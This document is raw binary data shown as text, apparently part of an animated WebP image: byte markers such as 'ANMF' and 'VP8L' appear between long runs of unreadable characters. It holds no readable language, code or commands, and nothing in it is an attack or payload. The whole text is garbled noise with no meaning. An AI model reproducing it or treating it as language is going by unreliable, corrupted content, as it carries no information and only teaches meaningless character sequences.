$� 吭�gd���:yXY=_;�	�ȑu��ڡ��C��"�/̹5��N%��[�Ys��`:�����'(5��?��Z��+ղP{�AW��RbT`#%'���,'	��~J�?OJ��r~}5cP��X����v��g��*jV��ãC�nᤱ�n'� ��i ��j�r�J����!�{
�d��ɥ��W��7��^+�. �Gxe�U�Z�\<d��.�$�x��G�H�t2��l=Sn�0/h��SQ�P{H�<.��.�'�z�H��O��9LB�0����@$
T;�m��S!/�P#K�*�����C>"�Y���\��4�\�I�H5���"��\�+��47Ah�=����R��Ո���!D{&��q*<;�9�+~�Zlg��ر���I��4���1tr��9q`�=��{eR������9��t��v�h��٣���y1'�lnlV|�4�;�v���^#��As��`W���n_�Y樆ӛ���Xt��4�� �v����I�a����˥�v+�S6k\�9��Ɍx���f	s�X�Î��aU�Q4Д��T��L��Wo"pR���FF����\.��δ[�dUkZ�xm����򬬝u����k	�6���G�:k�fS�E'����&���fH/��DL��nr�!��ie�zecU\�6��6����"�r̃ٶ)*��j.�Z]�d��2|��G4'Rc %_��b ��/B,.��pŹb�%M6��%��i�~������ݦ�CϸWA@�,�ͦ�B��M9c���_�F\HO�����Gg�`�yg}c���j�\y^W��BRL����C�T<��mZ�I��q��8���1@5	Y*C�M� ,ζU�Ą� X��s����򳊅^��ķwE�R�jt/ϼ�3�y��DG����q�IDYȓ$`Dp�I.�?���"��V:�b+�3p{��d�t؁�?y#"�h=*`RHGH��ږ$�9�1@T	HU�2�eMd�}��$ �F;L��Iί����N��q�+�	�/0bު�o��h����èz#��FNGP��bR��:��	EL��o8x��R�^��}�,�lo�'ˍ��S����y��gR=���L֐U��N9"=�1
hq��X�6I�#,; Ҷ�V�V;�� , ��9���MZ0Y��oJqР��~6,toT������� m���r�0��ũТ#���%����Pb+������0o�����;����EM�jFFOc����IA��d8Fh�c��w�:��N�-Z_�Z���������S���X���@��!O�)�2KJ�6�gL2w�F�?%ii�6�l��T�nw��ݧ���"���R��h�Λ�y$����?��s�Կ���� �8�޼i����Ԋ��CL�]_A�i8����c؋ݱ؊����Vb���.���9I�M�������g0SV���:�<b�4)���>��٤"�񳙬I�0�߻��1LX��p#�~�������[�?T7%��(�:��9���SQ�d�>��J��У$�q��w�|��b{�خ���r�&>��B�7��jno���?��C֞�|�y��sQ6��(I�Ĩ���n2)�x�#H4{�5M؄s�H����+�q�[S,�ϞI��&Er7��f?{�|�W�K��|��I�)��mt%= $CF��&~'�Lд)hfI ����5)����%�iXML�%(~8~��2¥z7����4Y{�\��~�ain���) ���8!�ܤ�^�HD��>u0jƮ��_AU�>Vmf2�4-���y38M�s���_���Fk[ϞO����S2�)KyjNc�RNJ#J�J����{���%�*��V�v�wm}��YB��US���_����R�g���zRc]��	�h��ҍL*�(�IQ�=H!KGǓ�x�T�����3�TP+᱄�?�b.�&�}��N�!ޙ^���_m�L섉�x����i�;�Vإ�r���il�i�=�����nx�����"F�I� X��>��C�k|������~.4L��/����ɘ�%%3m�B绎q}�����8��w�F�@�-�7��`�IJ�(��n/�x�5s���%�Oe� �)�Q�&lh23�)s�B�F8��CZB��a:���Ѵ�@iN����1<��}���d��h���2!ɴ�Z��~��M��85=#N�0�
�C�p<&��]�j���|��s��" �5�%���I繬d�:�~hfSI@�����ƺ�Fq��&��#$��0�3��0�*m �B�r�C��{�^�������Y5�jf�4�R<�c�}hN���8�p�8��gb~�2�mk�"�"�.��L�R���ԍp���Ӌ�8^\F��bHzIHl'L�^�m\���En�O�l���������<���i���:�l�!gCU�tbj��Q�j���x��}Pn$!��]l�j~�S�/o�L]�`�ar�y�N��]�U\��������H��4��,��#��n�"g��׊m��@2.a:(�xe�r�X�1�s��Q������/�o������ ,�9ii�R�h2�P�㵣6��i&���~UU�&=���ķl��2����cs6�G��v��7�����\^����܂���K$4ͅ�8@ `*J��h��x�xC��M<�w0�m2W����-H	��i|���8���ЯR{����c��dҗ�$��S��i�g�ː�i�p�ۍm��P&HВ��J��N} ����k��l#݄������s=	+_.�/.;b�����>z`��Ѝ���8�̆�!���iI�����;88�+�7)�O*X�,r�\XZ�a�-��D���-�ex����E�/[㔥+Va��H<�T��|+HMn�\��$ h�܍�����9V�W`����)L�,����o��ua��Dd�
����2F8�} U#Ud;ֱ@�hc*&Dsyԛ���e�R<t��yu����-���:=E[@���P���V�g����N�H;k�Y�� ��e!!$�!�6�t����D���aq�׼²̝<Їm(�* ��opkh�@*�d��ꠡZ��%N��6�1���H�t�Q�����8�%�������Y�JM�M�ś�կָPl��i��
�hLa��j��u �jg
Rw
xB{�y��k���qu�����ܮS���H���X]���l��e=GM���`�N�x��d�|E���s�l�u.���x�A���������y͋��K$�ks��9w{�sڝ(4_�	x&A^���bRm)�i%�̒?�n1��_�ʝ��P�0,Nw��g����5)W�X�$�H��㒼��\��hә���Z�9��Mͩ�Mذ�5�.�颞׉��?���W��w��/�|E��S\g�I@Gef-C/���YUh���� \H�x"�$l:-�#��.U�8Ӧн�!�Y�����o6rމ�Gz	$�YKd6����N��&i}��>�¡��d�IxH��1b[`+yS��.����OR�6 ΜT:W����Z��JgI����vQq=�͎�
����m�u���pP�Z9��?����Gk�v; Iw�JL����V>�2φ�U�%d���Q�l���y�q�k�:t��.�Y����{��g[�mw�}�f�}3a�yٙ]����,G����N���ѿG]�m-m��@.�u���
{1Zܩ�~
����m1t�H���o�Vܰ�
=��6�m��5�޹�ܥ��܄�.���Ҵ�	r�}��$U8w ��-2�y4I@��])�N���&4���������0h�5M���3p�Q6/��k�$̡5r	�;��01ɓ/0O|2�-�O�w��� �&^P�#K�J䞾'�'�#���0��kK��\�S�q�%I�4����-ߍ��@�TQuг��}���mm�gҹ�#Mr�����s �ˮz͊��N�q�������a>��S��Mr�Pr�)��g��ya@��y��(r�G��w�'�?�F�$GP�^��_�?t��[�� �8�uo%�����t܂��=5�<�#aL.���hhB�f�~9z7��{�l��������v�z�O�J풾QG�.$����͋(<�ټHj�`����>d���oߐ�6�V����L��i����5s6��ں��c~� sS�%���dANMF�(        �  �  P   VP8L�(  /�@%;�mU�^�} A�L�s9{�4 ֶ۶>�5m���@��A(�l�m�� t/�e��o*� 0�Q$Nw�Z��m���EP<�)T!!���p�b9�JG�A��H4�v��12����	^z��	���e(M�He1�Cw[����d�A��n	��*�@�н�o�c^u��4MCi0y}?@~�5oηw*N⸢��A�A�y)�������kN�BrE�Ll	,J�������QB����_�l�fJ'~�ȯJ6�IP+�k��'��6A%(E%��L��#�aUZ����e�M��Q�6�  ��hYY�߯�X���8@�6�Ao��J(CфؘATAL�1E%1U\����eM:������)4������;_�o��O����~����[�!ȶY�}���2BXێoi�&����z�ƭx�X1�]��*#�Fz������~��b�K4�E�ުwמ�~e�+��%Ɏ�f���� X:@$����崵m�������X* !d�ލՠ�*�$͒�B�2���]H�g�bB����_�|���h�J�JT4�L_4I��߶m����w����`y1!#}k�PT�+8����2q�Nc;��*�L*��D�I�����k��wWY���}]׋y
����$�m3���$�@���6i��a��������>�T6�0_ NLڈ7�;b�K{��2ޓ�)������%ݍ�bj2E����	������{��@��I��q5����IA�x}um!���42�7�H����)1f$�������r��d�)wv��v��g
����G�ѣL��|����o�R~�'��?~[K�(n�ҽ	i� Q"��{B��n\�7��׷��}�i=�Ax"^��r�Pڹ�h�q���+ȟ~�4�8�(8!� C���{�ğ"��m����)�;���O�����I�qe3+��������_����u� 9!���Ѿ�I��2?�b
0l�vv���!�Q���4"iu�y�J�M���L|��������_�'ɺb ����;�"�aZ�f ۼs����M~�TG_�6�v��-i��
w���+��V3'gZ0.6�ۅgz��*��t��N��S���_���b��Y�  ְs� ������ʓr���D6yh�׈�L��z����<���w��A��PȊK��`����=��W�ק'��S��QbnE@�tgL7�U	 =�����A��5 �/��P���� ���@����::]9��n�blI�� `	����p��tX�y���w������eYh]�U	j��>��+���?��46��(릢ĉ��w�uNB iq�Ι�ߠ���}�'�$���4Sm�VŰ�������խ-��#pw��_�.����^i���\�͝�i`�!Evv�؇6=�[�㵗_P4���òZ��EY�T�P���}n�����]#�ř8�v��@���k��N>��0�b2�{�|�w��������°XVvWI�5*C`�L��*�����RvhE�1��TALrõ�&��d\G⑄�߬�Ö;}����� �C����U��UTbj&����v��9犋 �,n#^GHu�N�����Lr����㗆�5�3�rV����X	vb:?6yg!6����@�5`�� ���@$�5%3��Ӛ%�����)�����e��%Y;�f��L8A/uO�7h6���:SNȩ��R����q�`�Si�A>"�k�NY}��:�/��W������ս�5��\{=��<j4��[ ���qa$�W�ϐ����9h�{�kj�;e�o�$?Hg;Ť�ed��K��22�ͳ#]+�Ъ�\'�KT	��T�!�xI2����p��tM����A�G�X�ؑ�5D0l�N��8ރ\F�P�y�d�{�2�FN�.�C�>�{_����*�bg�1Dx�7�9��c�	�������`:8����H���v��{O�~'|a�d\���8ax�\H�2��!���<� �6� c��П*"����>��ǵS8֙�5�Vh^sB;W#���� �<��5���ɛ���I٢R�"�b���?~$�/�pliP���S��dJ(^-��(��ܒW����\&N<�d�5_��8!�ņ�ߚ�"o�+��Ҵ8(�F��.�V6a�ƶ���Dc!pz�psN9��yߢV5��0=�bp��Ā�rG ֤l��E#!�`�u=1N+{e�)�(�9�p�
yyq���X�|F��4�I�c�F.����O�� �ݗ����\�����ny��qz���h�7��q9��<^f-���	I
�Ly�@��"�`�";G�{[���-T�x;4/��_y�a��f(���%\�a/�T-pe`���mAnm�?�A,��ۋ��ˋ�]]X�`"��#�����.���!A�M�#Gpx۷�/^����s)���CΖU�6;�K�T�	
0Q�#@���xyRLS �qHR2�=p��N3�o�nA��s���fv������&��ʳ���X/S��$�-"9�0IAs��l6'^3w����- `m$?�k�����YV`m���u��RC���(D�#�x(���]�/`�x(~��;��#����`�P����'�e�с�Y�Jor��;N\�80N�0x/���v���_o��>Jq���y
]W���	Y�J�E�M6�KF`�/��"~ry#���0��ҁ��hX���EBrv"�_}�_���af������z�^Y}�(��{[�����K���w�����U#W��Fb��@Vc-Ĩx~8�oP�O���Ɛ��]��"�oI�.�)��n<�$�G�!U@:՚��R
_�,���)���*a�D��.0��s痟�Ѣ��K�P|�73�� �,�4"�ݹyt@:��d���vN��U�'�����s��?��x1�w���o��j��L/@���>~�*�/!acx<�E?�o+xg��>���BR��t$v�������1����<ݼ��niS����\���'Q�}��u�����n��i&-e!aP��a�n����|k�K4���wW��\�c��aV��,�z+��
6��G���Mpu�؉�aZn���$~�-������1���"!��Ua��VI_Ub�ӷ0������J��f��&��TD�М$	��
�S���J���������PUK��ׇޔX�=��$�w��"&���A��A�x���¿7Ɓ'���1��ޅ�
}0��E r@S�ί6�ڮ\�{c�ļ֐�$,%��(��`�#�/��g��p��l����ǰ,кl2�4���Iv��D�Y#N�8џ��?&4̩¬�f��`��� �e�mz��<T�;�t|m#�m�}̚�`@<�����!I��Z\�+�VCR@x�Ă�U��ג=�k�l��	��y�Cd��q�:PpLL��I`��L:AR� Œ���I�O>�"��$�8�χ�T.�L|�jt�<�\h�]�I'�5���L}���a�������BR`���y�*m9�#݇1�^��(�XA`E�P�'ǶEn2���\'�2���!�烀��%g�蛨�M��W�����v	�'�� hF����4���\�N�%�[���t?[V��a��+EwG�^����-����,�%�.S7�*�f����5�9�iY��0?KP yG��������ڪI��h�&$h���,�ĐA�vV+����s�28�&_���Vu�5s��c��Eb1��_p����u4U�����tt�
H:�k�&�P�*S�Ū���mh)H���3j���y̬R��l�c�V�`�·�6(M�Y}2��\�h5�e����zd���?�� ����gޣ�|[�\�J'�+A7]�'�U!K_a��t�C/E%y$I�5G��\<$x[�ü�m�r9[r�.���� v��H{��߱��y\(�T�RhH�{��h]9�r��x����t�	�
0�{�O�u��k�q����k�a��ے̑ �]�ba��^`�F5�|��K�e�tyz���dG5���~Bc�BH�����Ӡ�;,�;*��9��~"�0oCnw��Ҫ0��':z�� �L�o7�	�cJN2_��(q���"))R��S6^�|Ď��he���_�� 1JTy��$���,I��|TB)9�&��q{���?E���|v���}�"Y"R���7hSB2^80��u$��21����ޮP�!�0&]G�O������t�تI�N;~xJJ�
^L/IF+1f٪��{�z]�n�'u��zl�lI��g�myA%	����Ȣ,#}�`��k0Aղ���UD}	��(���^:���쇿�vO�P��f�^�{ꬭ�U~+,�qxoh�E77,#�K"lm��r��DC�?lN�Hv�Mj`׺թ��^RQ� �^����(
6T�T5���б�[�$)�H�z���BO�T��GI2�]���$mc;ݞ�L(- $��uK�ˋ��W	��5�۱n�Z;@ߎ3$��p���	�D'T)N��K�p����<-�m�I�����xϫ`z)M�F��V�\e='�i����K�A���kZ@��A�� �.��t$��1Y�<Z��h5\ʓM$c@o:���vr�kl3�%�����F��C-	v��8�L��@���hO7��~�VP���h�iSXH��E�z]�8,S�u�����B��d�5�%25�j����� ��~0SeT'���s�{k�i6+L��t����H�PM��uHG��4$�,�Twm��
��:6�$ ���l��H�xS�D�Q���@���WlL�J0��|��.��ʿ�bv]�f���D◈$:�*�5��&��!����iQt��!Ȇ�f�#��R*�7��)x�y����B���8ZP��ل�����c�>F��c���3��(1I��Vy��u3.�ouc+�� 3A�9&M@ Q���*Z]2T+0�<���R�D��=s9L�o�wɁ�IN= ��x�������|S����&6��9��cҤ�5��^�ȓB 2���_����͊F>@�_�]L�J�&Y$��y=M��A:�Fp z�YJPl��?��$SU(x�f�WXJM	:�#	g2�g�]�
�3���J���53ש]"�H��|�QC���{u�"-n�;"�(Sx�mR�9�)�=����Hf�g�i���;�I�A�]�C'�eH�_�O�&StLZ��d16W?2�0!���1�?DS���]���D�)�Vw7"�\!nio~ޮ%�_'��"S`���0�gNb�̬g~C	�k���i��J��ag?/�Ϯ�G�u��F��"y�͏��@b�Q��&% �� �=�`�b� �hS�2�E��n��w i4D�(F�F�C�[�����4����?:y�Q�l(��4�M�є)���sI&X)�	 `�-�cEs9�i3ixq����
�v�
a���%g~�u!A i�JE��LY���.���+�gxHO;�~0^e��a/�q@C�m̚�����$-��2�Fb���a������?2��֊�/+
� �G�Ni�zu���(8,��%5����GA.��ß5 �&���b��ۻ�b%c��D�#�f��Ŧ�vf5�hy;�6@.%4%�B�v)���GJ��CػE�����$a<����G�j�`�p�V�,�!]Qd�;;�GR�A;��m�o����;��t����4]R����wGKz����y>|��#�3�Y#x7�T	Z�IR���jJ��o����t>�t�4W~�wH��d �Ib��Π��ͳ��ʌ(�H���Gm�!Upοh�$ōj�I
�N�T�χ����~7oɟ�I��H��cL ~�t�����?�8\k��H�?8.�B�� ��'���.��E�N{�T����� ��: 0������??�z~^�.s ��]�~(��atԥ�N1�6��Q�j�R��7����7̵���<����������#�t��PF�Ũ�Qv=�Ѩ7/�?�r����GׁcOt-,[$��q��H/x�&���Nt�/�����8:����B��)�yC˚u�b�Z��9��H;��6�\zb��{$:3����H���JG:��N^dI�Ӟ�`�P!�CI�>�\��cF�G88|>�B�dx?�&=�`t��5�@�yG"y����=�)2�Y���$]���3;$:��hl46��B���N�������nH�:qD�������D�{�8��t�gJ����>Z��gt��D��ώ��!
��^�}����`4 ���"��2��u��2� U�����t̍�z�T �|�* H$��c���4�}��=�4�A��4Dv�RpfV��~a����S���Z��:[i*]���3V2�h�$�Ht�v�q|v9 Ð��9�>T�1_�z��=��)���SQ!+�a�.�1~��3 ��� ���0�̞���;�}�fA�y~��=D1��A(�5O�|�O� ��6|*�0���@�{����rz@l �E�M����s�#0������G��h������@РV,�V�Ն�W��Щ�S
�J�b����hK44�(2���M$q��w*;�K��.4W�=_{��ܪ4�f,@�U�)��iR�z��S
ƀ�piq)9Ě'�2	��D�P��	H��nja��sv~�K�H�5+��Ȏ����v�h��E��cp���H��F.��EfйV4%.(�i@�phR*��fE�e���Q?��9y��5�?02�VĀA��x�Z)n��x2�z��egT@Ѥ m�TM�L �Q���b�.aK,ϗ6N�O����}b
��v63��%�EP
U_�y�E��&JU�o�"g�"9o)��hk?"�2 �����l[�.V�@�_)ͱ������U�y�3�, 'V$� 4�C����y�B+T���A'Z�z�Qh
�@�;[�s����l�d��0����}�����}=�%�[o
��!�LעIN��ᢘ�H_~6Ch1�[�{>�W��e)�Z�cWbXv��$%��h��y �k����W�q�{����_MC"��9%3 �� )~����,����+�@��ZB�V�Αp�:`�
����Sň����]����$����IIm���|W������_���w>����a��bb�um��d���^R�(4,x~�$���9����aj��<� Z����LR�C̤a"`�%�\KO���ׯ��:���g$=���L������0��^���؅L~>�2Hs�5xa.J�E_8���%�����r M�Y�٢y��dv���KW���?�D��I Ȳ: �1GBC�ZB6ef���D���g� �d��	aї��D�雈)R�e{��J&("Ba�U7��o����\��w��e�L�9s��P堞���7�2�5/��`�cd<!V��WZ޼F?R䤂lSRd]Aj���x��K������?�-�}��#����J�lN�`��v�f�����d��r�F| ���%KzE��fRt"ShD�n����H��b��|9j����ᕷ�����'� =V�P�` ��k����K$��`�D�r2���P��l{�+���D�Q!��Ƙ�I�����*KO��ZC�k&n�a��p��A2_u�@�Q����� �e H.�,Y��Q���_(�=>h&ɐY	ԋ;
i�|�4����ɡc�ư�<�B�pi�v��'i_ Л�D��hHfA�\@9
���Dr�<�S�V-(.x�&t#G�j��t��?]��r����Ƽfy9qxpe<\�"uE/IJ4�X�\��R�X�e4�q�\�r��EE�4�]�����LX�&b��,���I/���\���k���H&0�&���O�0
�#�B%s�v��������$"�ՄM�o*�(i�0�]w3
a� �cj�b�43��(t����5K�	ܺMt�':�b�4Ot�q�9���iAm����1�!��[��rT��h��;�|�t hhlG�L�1
I]O�-F�*���Os~=:*ż����;[�x��s�q��x MtL�$�#�T��Q�t�//�/ŰE�\g�3�#���fߞ5-)*�(?/, ͷ�н~R��5�����������;�����c��9 �t���u.���,�r���,$�X^�a,�-^8��X��t�JF1�M`�d;J��E x{6]M��;�t��~��yQ�L:�޶�%މ��$�FW�����W
96P)%ȴq���e����r�ܔ(�5�w�h�Y�D�X1�;�\.�lK�Lg�6����������������M����-��:Y��VnN�s���)�6`��ۚX�=���>k�~�x��0P�Q�2�0=;ר!�	 Z��8��lH���*�H I`�C�B#��Ea.�p�sp�Jr����V̪:T�� �ґ��(�Y`ʲ���L�j�*�t^�,}����.�i�ۼ)/Hq��U��H�Ic;���hu�fi8da,تJ��C������*�rFB$\8GGu�{��pS��S6���Q+V�E�r� ��N���/y��
�7jP5fz��0c
�v���ݥ؆H\�Z�*�@��0јH�Gb��:7���0H����]��[�G}t�e�+5(~A�`�HO��ٻ9�L�E��6�2�Do�"׀��c�&	:�Ow5"��<�Tq��Tb<��J�p�uk��q��ێǚ!�݊��H���<ImҤ��`At �q�U)M�ᲅ\U$6cwv]Ц�Ǜ�p���=)W j�ok� @p�ɽ�X4t:\�0�bw ko�*'�w��S�U����5�4���j�;�.z��{j���#�KZ ������ǽ�Y�>WH.��A�pȼ��R���@$0#%�RrH6� �C�V7}h�[�ރ��������.9��
���R��z&��>cO�Z���o/D]�Aϱ��p���XM�l)�ռ�Hb OtFq�ɜ��%`�[�]<`��$>z��z�lZ�#'[q����؏Հ*����B���ɸ���b3��E��F�d��8(�
 �"c�{��= x@����ݍ
0=�"ou�}��ra=�����I�9p3��u��\t��2 �AEѭ��x�p	|��M�����±�c����z��14��j��@+�2(�k��43��Y����D������>� i
1����olpԷi'ބ�WS�z����}����*���J^N�l��>�HmRT-�Z���R�`ȴ+N3� ��Xb���|�oE�3C`�ŰY��?,<���r�S_m`� ��B��a�r���+�U֚	㭱f,QB�b-��e���V5{�����g|�����P�^- '�r��б��ptn9j��y�l�8�9Ub�:@���OI[ 1�!*y��: � �����7�mp?~���5a�~����ً����*��u+i��E>���Ay
�'�tM��y��b��9����U��U�V��ma^�{?Bk�� P#�0��G�}��f|\V@�l�X�qŧ���6(��BSZ@-�ġCu�v�o�b��`�:��vD����δج���=�!�8�懣͉��y�9M��PTq+)���dG���#^u[Y��ie6d!Z�pu�j.�%������l��-Gs��*���������j���,͞]'o�����䀈
 0��;���U�Y3�V��9��6(�������r͜�Y���a����9��e�Z.�,����Ae��{��0�ٲ�����gҖ��� ��0�B��* ���H�d�����D����{��ky/l 
�{28��@��o2�I��¬Ūc�_�B��|��-�z����Qo*��3ir3�Y8��k�5���(r��5��S��;�dAQg^-�rɫ����Y ��}hY��U�k#M��e�|������	 �ZB6`V^���_�������0�$hKɤ��t{���VI�F�.�(�[�  4 ���] T5@Ç�|N���2�EO�F�<�(�ϷgJ�D�*4�5�/�i
�M[e������� ��4�ꀟ���́�<5�:,s%A\�̔f�!�DN����ǁI^�� %p�U`zU]a��9����Z�q�f��sh%�H�PH�X�-n`�$��pc	03�lV�������Qm�������W,z���hm�;%~>=�����*~G��u�F7 X�$�Ud`��Ev��2��.GR)�F;����q�?PЇ�"ANMF$)        �  �  P   VP8L)  /�@%WI ۶0�����%���H��k�m�����Ff7�NeSD���#IR$e�,�k����@��G .O�"�d.�M�����BR�L�Q�!��jfR��eڠCbC�H@5�D�V���c�AP��0\JI�C ��K�`4\�5
%9FZ�f�l��LӁ�P��D������F�0[#�R!t���Z%����r��c����̻�r�fJ�)Ւ�AX$���H�I�KUX��������j��`$
�W�ތ�k�f��p�/�PIG����1��2j5ۙ/	�ц���N����J:�b@+�o�߿�����+���u�^���˄@�2M�c<��4�-�OHSk�U��ҕ
���}��Vx��^/ʝ�Z�$8���_��;H�~:��8�eeB�?�ڶMK�m�1\KF�MscnM5p/ p�4�Y�R415�n.iT�Р ���܍��=[�q��5	���$�m{���h��gkۦ7�m�-�5�`�L��_��72�� G�zd�Ȗ��p=!���8�Q$��cDk���>�'�<OD��m�HJ<�~}�̽ ۵m���z҈�l$&�[/�	����쒶&&��,Ȭ�xo7�qH�-=���i�WD�
b�1�li��������?DIv�6@ �\)�ָ��8�Z|�� yuqN�q��'@w��rMZy �F}������p��N�3��}��7��3�����y�G�\X���ZZ��s#k�O���[?� ��J2�-G`c�R6������S�c�����Q�����@ga
��_�KR�[
�U���tY� �U>_�;Z���N�l�k>�&��s�0�q�Q�)�:�u?�K�]��H��Z��83]��/�Y�/^?^����T�����?|"����ˍ�b�_�ͯ��jug��KJΞ��L$�%e���b�������^�*�ǹ��D�2�;��}��G�	  �#^F�P��#YqA����|��{��,�հ��G�;O .����OOެ�>�G5��St�-�"D2��յf���p��SKw�V��rw��/�}[q�����AS�[(x=66���h����콫.!�[�:��+���	ς��4oD0[�{omy����ń)w�ޏ��e�Z�`B��xBL�s��������rS�����OρD^�,rH`A��vo�-�58�����U@6]��^�M� 4[�L'��(���&rrnTW�5@`���8{�؈|��h����ٕ5,_�xy��=����^��Vt�����a����L�+7;��J����ē'���	�1,+�\�Jq��ꕏ'��>�\�fts�K��j
��c���g:��>���߾+V����5Rv
E��$�����E�F�o��Ir������dp�i8���^���1�������[��`��+����B6]�q�� ��=G�G�L���9/2��]Y]���
M�:/����(G��˛W���l8u��C���<�p����8���(�+�܅h<�6�5|~!i��ϕ����2�8HJ�ɏ�Jy8DSѳ1` /�,>�Q���{���] �k� Զ�0��X�C.�c.������[owC�v(�7�p"�����/hk���^�V�a���l5�=''&}�L@̶�Ȧ�o~8Ҟ6@w6B�ߴ.^#kq�o�`�
�*K��*�J��5�,�8d���o~�^�h�SJjtz��4#����D�ތ-"�+�'��~{�o���r������쵻Q�[p6Mg�Lg���)��-*��|��{o/�#q�R��ic����*	v�
�8�˞j�V`O�@� E���tiu&NW�ȬI,N-�I1N������D�d�[��#_��a��X�R�:�� ���-���n���b�w�	4Z�v�h�`�q�8U0*��{o�dє[ڠ�/Xt$�k_'ɭ{��c�S�D��`m�h�!�o�,�߃0+�-~4���b��A{��A��4���MNk�X�|��--%f(t�#�'W���v.ϨD�{�I��H�܄"I�ˌ��0?m��ч�$}"W�w&���ꢾ��lks��d�0pvO@�Aw�m�ga��d<p̜�f������M��>�,���5����r���>��d�K�- 
�XK�p����쓝���u���[<� H��̅�$��DT�.���=uG��O���O��A�Rf����9c�
[�^�������9�0�E�{�0����4�$g�8��fj���,ݹ����4i|��(�4���O:9���te���MI�:�����:ó��X?z�9���P3;[�9�F둈$qL: L�u5qh�Q<����\XC�Z=E��t�A��\�Z�z�+�^y��Ĩ��
�	��>�{R���j�X��Q@�6i9����`�p:�Ύj�|y+�	ɲN����I�ߢ��7u�F�y(�rWҔ�����bw�x��8���Y'���ğ`xϢ��ܸe���@�g���'2�Ih��É+�P��1����"H���)W�U�����'#N%�Lh� ˢ��y�'a9hs8����{�Ūx��qR)#X��	3Y�U�y:�
Ba8�Y>����@��ߚ����H����JR��,��4g�L��F�۪7jo+-�&G�
gμ���0���)����d�<��7/WS�Te�kC�U2�{��h:����g�K�J��4/��hs�1-����-��ڷ��3�>��xg�f�ˣ�k�_�F�g�6��c�4҉���Vk5_U���b�c˱�K�f���hxn$�����$��"X�~<>��cD����'aY�ji��d�������	���G���G���P.+��/XK�$g<LP%{�g��3�����4�
�yKKJ������l�$<�6_4�����o?��z6� f�+��~�;�P��D�E��g�e�0B��t�K����������u��jo��}��xV��{���9v^�C�����O	P��|��{ж�u98���.��Ux|-�gW$��;EףtO_i����,�a��Y벮�%;�V�����7I���H~��;�` �� �2vŐ$�)<�!�����o���L����b0��4:�킑��4:ȝ�����:d`���$��0�Hč[�]_���U���b�������z������)��!F�dF�����"���n��p����8�H�4�p&���f��+xV}KQjA�Q��犲s�_�׀�	���b�ڃ��sI/NٜLR�R��{����ΐ�GQ+��� �4"���{b�wۘ�<&�AH)�dEj�:<}y:QOR��0�������0x�c8(�ĜA��QV��֮�P�w��.UC���$��78�,��L�=4��d�]�e4�R�۸+�F	�\��hD���Yѝt�	ߧ'w7��z��/i�B��oB�ώ�]BL��+�4�˃AmC�T�C5Z�Fȋ�A�ACgowI��J�\�hT��H��J��F���i��C��ir���u3��_U��$���H�)�[]1͓�ѹS���x��)���	Dt�0��X���*���ܲh;�e�D�[��>l�!mt]���<���d�?�T+I@,Ñ�|��]T(	2l�����C��9d��/ŕ�N��E�ꃊ�O���nξ#����@���Nd�;��̯��Y��W���Z/�&A���m�3df�&�C�7ʌ�C�̣�a��I� 7J����9 ��:�I� 5����44-�q�#D;@�	v���:�a���io=��Ы)Iz�"��o`�f�Rx��e���.��^hx���<v�o�{��(wEh7�s�_#M��k{���OIH��fp���Zθ���i�z%�+d���T���$�~��9����JF��}o����L&�e�ƽ�\�N�=����q�=��?�t$>����9�1T��/�N��d�K%��)yH�f}Z���n~r��$�6*wOS�ZJW��2�TJ� ��@X~K��,��}�v���dwsI�e��p姚��(W�*Gr��!��;Eķ��AK�Ɗ�X�ng�_��K���0�G;��43�̨�Z8�I"q�⢔ů���oJ��Q�\�؍@N0��)�~�.�^E��ȹ!��%�)`B2�$�F�e��t�*sU�^#�v� dv��1�@� �W�u8X$�A�:��"h�p�L�Y�G��e}�:�l�ѡ����rZ]�=��l*������M�R��=UҺ�>�y���N�(�
�pF�!,@�4ꑑ15�${`+��NE�����5,��$9:��C��<y�W���C m�#�<�J�R�=�)H	�g:%I�<{�v�eX岩�THN�U��d���bǚ0FCT�
ڢF��o�Y<.��$��Ji�X�s�$d�}���II��J��Ev�D2$�X:{YT h��.m��8���S*����UF���O�o������\~�*ɶW�`���W� E^ �$|�:R�{QR��N2�>��Ǥ5m�0ϸ���o�c�2�t�!�Y�J����k�i��G ��<���� ��Lk=��N.�&�Ǫ�HKk5¯�LMr�{bd᷿>x��37���VUu%���/� }��u'-�Ƶ��~�X2m��[<�����1$	���쫐'=�D^��o�,��t�\K�p�D�K��-^ܺ�d�u�(Eh��9S���I�KҒZܨ'a�?�(�����f�׿�&�n� ��h�7����[i��� ��i�$X��^��"\1����Rg�GV��S�O-UU�q_��sO��a�̫�� H�x�
Q*h��nF��`��H7Vf��	��(o2�ܹ��9$p8l[b��Yk��br-v�������J�=*�WK�4J:a�n���i��)�+�����r.��Ƥ ��{EM1�)-h3Ra��E�+C�(�u� ��lP��!^����]p�4+�M#�z{��Y����)�6�l���$S�t����F6�(�)	�@^��]8�0y|���@��%�=�[�|lM�W&gQI��{���nХ9@������2��E��5f��enʠ�
�gf�����A����Y�;0��Ҏ@��)��(1�G.��b�b�	Y��⎊��Srf��dE�<� Rr;6P���+��J蔴8�Lk�L)/��͂���h�{�)�5���J���d���j`sq\����Z�ɑ�8E~2g�@1)Xk�\/��P�,��D�����8EL�q���Qp_�R�����3�)�~��Y��T�6�,9f�<D��a85ũ��ڼ�����O�(�L�2��$�Is�BGZ��)��72!ɓ�aj��J3��	�\��܎����<��fkK3��S3/��4$)*J9����/NIm�uƖP>JgJY�\�I�f���=s_z|~K3g"����*��}d�V�������)�mK�Kˬ6Uu�v�� p�m��'��)�G���ă���pAr��s��r)9^��M�///��[�L6@�:8����wQeY�N=��*�5�+��A��u��|�K	2�K���~J�
�/�-�\�����,><�]@�ߧZ�e�x��҂�f�R�F�_t��ĕ���/$?+�H��b��j�)��ӿu�t�vD�xJ�`6��� IJ�i�:!3�
�y�na��~9(��;�D-�~J��"2k�ٙ)c����'펟L��p=�I<�L*+U��X+f�t7RI��d�݀Z;�jw�Nk7lSڕ�g'/�W�Or(CzQ���I[\�$\[ӣD�!q�Hd��ƞMHR�|R��n^n���Q��z�����RJ�����O�Hce��S4��������p6���y�����~Y��y�xh�&D~�ߌ]i�k�2����w[�-no>���oq"���(;������S��IW3�k��0.�n(2w��
